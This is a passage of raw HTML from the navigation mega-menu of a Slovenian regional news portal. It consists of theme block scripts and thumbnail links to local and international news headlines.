                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697f24f564f32" data-td_block_id="td_uid_2_697f24f564f32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697f24f564f32" data-td_block_id="td_uid_2_697f24f564f32"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697f24f565c8f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697f24f565c8f" ><script>var block_td_uid_3_697f24f565c8f = new tdBlock();
block_td_uid_3_697f24f565c8f.id = "td_uid_3_697f24f565c8f";
block_td_uid_3_697f24f565c8f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697f24f565c8f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697f24f565c8f_rand","tdc_css_class_style":"td_uid_3_697f24f565c8f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697f24f565c8f.td_column_number = "3";
block_td_uid_3_697f24f565c8f.block_type = "td_block_mega_menu";
block_td_uid_3_697f24f565c8f.post_count = "5";
block_td_uid_3_697f24f565c8f.found_posts = "861";
block_td_uid_3_697f24f565c8f.header_color = "";
block_td_uid_3_697f24f565c8f.ajax_pagination_infinite_stop = "";
block_td_uid_3_697f24f565c8f.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_697f24f565c8f);
</script><div id=td_uid_3_697f24f565c8f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697f24f565c8f" data-td_block_id="td_uid_3_697f24f565c8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697f24f565c8f" data-td_block_id="td_uid_3_697f24f565c8f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697f24f566740_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697f24f566740" ><script>var block_td_uid_4_697f24f566740 = new tdBlock();
block_td_uid_4_697f24f566740.id = "td_uid_4_697f24f566740";
block_td_uid_4_697f24f566740.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_697f24f566740_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697f24f566740_rand","tdc_css_class_style":"td_uid_4_697f24f566740_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697f24f566740.td_column_number = "3";
block_td_uid_4_697f24f566740.block_type = "td_block_mega_menu";
block_td_uid_4_697f24f566740.post_count = "5";
block_td_uid_4_697f24f566740.found_posts = "776";
block_td_uid_4_697f24f566740.header_color = "";
block_td_uid_4_697f24f566740.ajax_pagination_infinite_stop = "";
block_td_uid_4_697f24f566740.max_num_pages = "156";
tdBlocksArray.push(block_td_uid_4_697f24f566740);
</script><div id=td_uid_4_697f24f566740 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/gf-avto-11-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-novi-gorici-pogovorno-omizje-podjetniki-zelimo-spodbudno-davcno-zakonodajo/" rel="bookmark" title="V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;">V Novi Gorici pogovorno omizje: &#8220;Podjetniki želimo spodbudno davčno zakonodajo&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/arso-opozarja-poledica-in-snezenje-grozita-prometu-v-sloveniji/" rel="bookmark" title="ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji">ARSO opozarja: Poledica in sneženje grozita prometu v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/10/Denar39-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/10/Denar39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dvig-minimalne-place-na-1000-evrov-kaksne-bodo-posledice/" rel="bookmark" title="Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?">Dvig minimalne plače na 1000 evrov: Kakšne bodo posledice?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-22-at-11.08.18-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/nova-prevara-na-facebooku-slovenski-uporabniki-v-nevarnosti/" rel="bookmark" title="Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!">Nova prevara na Facebooku: Slovenski uporabniki v nevarnosti!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697f24f566740" data-td_block_id="td_uid_4_697f24f566740"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697f24f566740" data-td_block_id="td_uid_4_697f24f566740"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697f24f567248_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697f24f567248" ><script>var block_td_uid_5_697f24f567248 = new tdBlock();
block_td_uid_5_697f24f567248.id = "td_uid_5_697f24f567248";
block_td_uid_5_697f24f567248.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697f24f567248_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697f24f567248_rand","tdc_css_class_style":"td_uid_5_697f24f567248_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697f24f567248.td_column_number = "3";
block_td_uid_5_697f24f567248.block_type = "td_block_mega_menu";
block_td_uid_5_697f24f567248.post_count = "5";
block_td_uid_5_697f24f567248.found_posts = "230";
block_td_uid_5_697f24f567248.header_color = "";
block_td_uid_5_697f24f567248.ajax_pagination_infinite_stop = "";
block_td_uid_5_697f24f567248.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_697f24f567248);
</script><div id=td_uid_5_697f24f567248 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697f24f567248" data-td_block_id="td_uid_5_697f24f567248"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697f24f567248" data-td_block_id="td_uid_5_697f24f567248"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697f24f567c49_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697f24f567c49" ><script>var block_td_uid_6_697f24f567c49 = new tdBlock();
block_td_uid_6_697f24f567c49.id = "td_uid_6_697f24f567c49";
block_td_uid_6_697f24f567c49.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697f24f567c49_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697f24f567c49_rand","tdc_css_class_style":"td_uid_6_697f24f567c49_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697f24f567c49.td_column_number = "3";
block_td_uid_6_697f24f567c49.block_type = "td_block_mega_menu";
block_td_uid_6_697f24f567c49.post_count = "5";
block_td_uid_6_697f24f567c49.found_posts = "35";
block_td_uid_6_697f24f567c49.header_color = "";
block_td_uid_6_697f24f567c49.ajax_pagination_infinite_stop = "";
block_td_uid_6_697f24f567c49.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_697f24f567c49);
</script><div id=td_uid_6_697f24f567c49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
